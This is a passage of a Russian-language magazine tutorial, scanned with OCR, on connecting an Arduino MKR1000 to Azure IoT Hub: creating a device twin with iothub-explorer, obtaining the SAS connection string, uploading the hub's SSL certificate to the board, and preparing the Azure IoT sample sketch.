

#### СОЗДАНИЕ DEVICE-TWIN И ПОЛУЧЕНИЕ SAS

Теперь нам нужно создать виртуальное устройство в облаке Azure, которое

нашему реальному устройству. По-английски будет СООТВЕТСТВОВАТЬ это называется device-twin, что означает устройство-двойник. Создать его можно с помощью утилиты Device Explorer для Windows (ищи наиболее свежий SetupDeviceExplorer.msi) или кросс-платформенной утилиты iothub-explorer. Мы рассмотрим второй вариант.

Для установки iothub-explorer тебе понадобится NPM, Node.js Package Manager. Установив его, пиши в консоли:

#### npm install -g iothub-explorer@latest

После установки подключимся к нашему хабу:

#### iothub-explorer login "строка подключения"

В кавычки подставь первичный ключ, который ты получил при создании хаба. После подключения создаем device-twin:

#### iothub-explorer create myDeviceId --connection-string

В качестве myDeviceId можешь придумать и ввести любой удобный идентификатор.

В результате выполнения команды будет выведена строка подключения connectionString. Это и есть SAS, Shared Access Signature. Скопируй ее себе и сохрани - она понадобится для общения с хабом. Но если вдруг забыл записать ее, то ничего страшного: список устройств с их параметрами подключения можно в любой момент получить при помощи команды *iothub-ex*plorer list.

В итоге у тебя будет две строки подключения. Одна - для того, чтобы подключаться к хабу из утилиты iothub-explorer (ее мы взяли на портале Azure), вторая (SAS) - для того, чтобы устройство могло подключаться к IoT Hub. Не путай их.



#### **WWW**

**• Device Explorer** 

- Страница о «двойниках» в официальном ману-
- але

• Полный список команд утилиты iothub-explorer

#### ПРОШИВАЕМ ARDUINO СЕРТИФИКАТОМ SSL

Для аутентификации в Azure IoT Hub можно выбирать из двух вариантов: SSL + SAS или SSL + X.509. Но ресурсов Arduino хватает только на первый из них. Все-таки это устройство с малым потреблением энергии и ограниченными ВЫЧИСЛИТЕЛЬНЫМИ ВОЗМОЖНОСТЯМИ.

В любом случае нам нужно прошить нашу плату SSL-сертификатом. Сделать это можно с помощью кросс-платформенной утилиты WiFi101 Firmware Updater или же через Arduino IDE.

Первым делом ставим библиотеку WiFi101 в Arduino IDE.





После ее установки в IDE появятся примеры использования этой библиотеки. Один из примеров под названием FirmwareUpdater необходимо открыть и записать на плату.



Открыв и запустив его, выбираем нашу плату (платы для IоТ пока что не входят в комплект поставки IDE по умолчанию).



Открываем менеджер плат и ищем необходимую плату. В моем случае это MKR1000.



После установки в том же самом разделе меню необходимо пометить используемую плату.



Затем выбрать порт, к которому она подключена.



Выбирай Sketch — Upload, и скетч будет загружен на плату. Теперь можно прошивать.

Первый вариант: открыть в IDE меню Tools - WiFi101 FirmwareUpdater, нажать Add domain и добавить URL хаба.



Теперь жмем Upload Certificates to WiFi module, и готово.

Как вариант - можешь открыть отдельную утилиту WiFi101 Firmware Updater, ввести адрес хаба (в моем случае ArduinoAzureHub.azure-devices. net) в верхнее текстовое поле и нажать кнопку Fetch. Сертификат загрузится на компьютер. После этого нужно выбрать СОМ-порт, к которому подключено устройство, и нажать появившуюся кнопку Upload certificates.



# <u>UEHTP</u> HTEPHETA ПОДКЛЮЧАЕМ ARDUINO<br>K AZURE IOT HUB

#### ПИШЕМ СКЕТЧ И ИСПОЛЬЗУЕМ AZURE IOT HUB LIBRARY FOR **ARDUINO**

Устанавливаем следующие библиотеки точно так же, как мы устанавливали WiFi101:

- · AzureloTHub;
- · AzureloTUtility;
- · AzureloTProtocol\_MQTT;
- AzureloTProtocol\_HTTP;
- · NTPClient;
- · RTCZero.

Скачиваем исходный код IoT Hub library for Arduino из официального репозитория Azure. В папке examples находим проект simplesample\_http и открываем его.

KOMMEHTUPYEM CTPOKY Serial.setDebugOutput(true) Удаляем или из метода initSerial().

В файле simplesample http.c присваиваем переменной connection-String значение строки подключения, которую мы получили от iothubexplorer.

